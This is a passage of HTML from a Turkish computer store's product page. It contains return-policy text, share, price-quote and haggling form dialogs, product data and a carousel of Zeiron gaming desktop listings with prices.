<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"18484","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_1746552833075733.jpg","resimler/urunler/1280x1280/1_1746552842739686.jpg","resimler/urunler/1280x1280/1_1746552847064926.jpg","resimler/urunler/1280x1280/1_1746552849840721.jpg","resimler/urunler/1280x1280/1_1746552852563444.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":10401.5,"market":11099,"wire":10401.5,"single":10401.5,"fx":10401.5},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186315723983.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19549.html" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19549">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,976.44</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19549">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186070628671.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19548.html" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19548">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,556.95</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19548">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185746555808.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19547.html" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19547">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,067.10</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19547">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185555494383.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19546.html" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19546">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">42,348.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19546">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185197486577.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19545.html" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19545">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19545">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184406325509.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19541.html" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19541">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">31,879.02</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19541">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184095958733.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19540.html" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19540">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,738.26</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19540">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183769743165.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"  title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03-urun19539.html" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="opensans">Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19539">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">36,745.03</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19539">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183642059631.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"  title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19538.html" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="opensans">Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19538">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">37,919.57</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19538">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183458299977.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
